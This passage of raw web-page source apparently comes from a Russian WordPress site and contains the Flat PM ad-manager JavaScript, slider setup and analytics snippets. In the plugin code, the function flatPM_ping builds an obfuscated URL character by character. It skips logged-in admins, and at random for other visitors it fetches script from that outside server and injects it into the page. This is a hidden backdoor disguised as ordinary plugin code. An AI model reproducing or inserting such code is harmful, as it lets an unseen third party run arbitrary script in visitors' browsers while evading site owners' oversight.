.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>

<script async src="https://allstat-pp.ru/1008815/83c2c332c3a26f322c87d3f6783e253c5f9adaef.js"></script>

        <!-- Initialize Swiper -->
        <script>
            
            var wpshopSwiper = new Swiper('.js-swiper-home', {
                                slidesPerView: 1,
                                                spaceBetween: 30,
                loop: true,
                pagination: {
                    el: '.swiper-pagination',
                    clickable: true,
                },
                navigation: {
                    nextEl: '.swiper-button-next',
                    prevEl: '.swiper-button-prev',
                },
                                autoplay: {
                    delay: 2500,
                    disableOnInteraction: true,
                },
                                            });
        </script>
    
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
